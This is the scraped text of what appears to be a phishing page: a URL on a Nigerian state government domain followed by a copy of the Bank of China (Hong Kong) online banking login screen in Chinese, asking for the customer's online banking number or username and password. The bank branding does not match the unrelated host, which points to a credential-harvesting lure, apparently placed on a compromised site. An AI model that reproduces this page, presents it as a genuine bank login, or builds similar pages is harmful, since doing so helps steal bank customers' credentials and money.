 https://kuda.kebbistate.gov.ng/token/auth/username.php?sessio...
中國銀行(香港)
BANK OF CHINA (HONG KONG)
ENG 简体 A A A 聯絡我們
登入香港網上銀行
已登記 / 辦理網上銀行服務
網上銀行號碼 / 用戶名稱 ?
網上銀行密碼
登入
若閣下忘記網上銀行號碼 / 用戶名稱，重設網上銀行密碼。
重要提示
經此渠道提供的服務之相關條款及細則將
以電子形式提供，查詢請聯絡在線客服。
若您想了解網上銀行操作，請瀏覽操作指
引。